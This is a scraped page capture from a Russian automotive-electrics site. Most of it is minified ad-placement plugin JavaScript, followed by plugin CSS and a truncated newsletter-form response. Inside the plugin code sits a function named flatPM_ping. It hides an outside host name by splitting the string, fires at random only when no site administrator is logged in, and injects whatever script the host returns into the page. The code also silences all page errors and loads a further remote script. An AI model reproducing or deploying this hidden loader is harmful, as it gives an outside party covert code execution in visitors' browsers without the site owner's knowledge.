/>'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==r?n.body.html(e):r(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==a?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):a(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,r=e.data("arcticmodal");return r.overlay.block.hide(),r.container.block.hide(),i("BODY").append(r.overlay.block),i("BODY").append(r.container.block),r.beforeOpen(r,e),e.trigger("beforeOpen"),"hidden"!=r.wrap.css("overflow")&&(r.wrap.data("arcticmodalOverflow",r.wrap.css("overflow")),t=r.wrap.outerWidth(!0),r.wrap.css("overflow","hidden"),(o=r.wrap.outerWidth(!0))!=t&&r.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(r.overlay.block,"show",1<d.length?{type:"none"}:r.openEffect),u.transition(r.container.block,"show",1<d.length?{type:"none"}:r.openEffect,function(){r.afterOpen(r,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}window.onerror=function(){return!0};var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,lighthouseMode="undefined"!=typeof lighthouseFlatPM&&lighthouseFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var r=i.childNodes.length,o=1;o<r;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var a=i.getBoundingClientRect(),n=Math.round(a.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);a.top-d<=0?a.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,r=60*e.getTimezoneOffset()*1e3,a=e.getTime(),n=new Date;return a+=864e5*t,n.setTime(a),r!=(o=60*n.getTimezoneOffset()*1e3)&&(a+=o-r,n.setTime(a)),n}function flatPM_adbDetect(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var r,a=(o=o||{path:"/"}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=o.expires=r),a&&a.toUTCString&&(o.expires=a.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(r){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===r?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,r){return ff.grep(e,function(e,t){return r?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wri'+'te']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
  var s = document.createElement('script');
  s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
  document.body.appendChild(s);
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17
body_size: 399
content:
.wif-calc-form-table {
    margin: 0 auto;
    margin-left: 5px;
}
.wif_calc_form{
    background: #ddd;
    width: 340px;
    margin: 0 auto;
}
.wif_calc_form_fit{
    background: #ddd;
    max-width: 200px;
    margin: 0 auto;
}
.wif_calc_form_desc{
   text-align: center;
   font-size: 14px;
   margin-top: 10px;
   margin-bottom: 10px;
}
.wif_cal_sel{
    width: 200px;
}
.wif-calc-form-table input{
    width: 93% !important;
}
.wif-calc-form-table select{
    width: 93% !important;
}
.wif-calc-form-table label{
    font: 12px OpenSans;
    text-transform: none;
}
.wif-calc-form-table label{
    font: 13px OpenSans;
    text-transform: none;
}
.wif-calc-form-table p{
    font: 13px OpenSans;
    text-transform: none;
}
.wif-calc-form-table button{
    background: #666;
    border: none;
    height: 30px;
    font: 13px OpenSans;
    color: #fff;
    text-transform: uppercase;
}
.wif-calc-form-table button:active {
    -webkit-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
}

.wif-calc-form-tablebutton:focus {
    -webkit-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
    box-shadow: inset -2px -1px 25px 0px rgba(0,0,0,0.75);
}

--- FILE ---
content_type: application/javascript
request_url: https://static-login.sendpulse.com/formstore/55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc.js
body_size: 1069
content:
_jsonp_55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc({"status":200,"html":"<!-- Subscription Form -->\n <style >.sp-force-hide { display: none;}.sp-form[sp-id=\"118415\"] { display: block; background: #ffffff; padding: 15px; width: 450px; max-width: 100%; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-color: #dddddd; border-style: solid; border-width: 1px; font-family: Arial, \"Helvetica Neue\", sans-serif; background-repeat: no-repeat; background-position: center; background-size: auto;}.sp-form[sp-id=\"118415\"] input[type=\"checkbox\"] { display: inline-block; opacity: 1; visibility: visible;}.sp-form[sp-id=\"118415\"] .sp-form-fields-wrapper { margin: 0 auto; width: 420px;}.sp-form[sp-id=\"118415\"] .sp-form-control { background: #ffffff; border-color: #cccccc; border-style: solid; border-width: 1px; font-size: 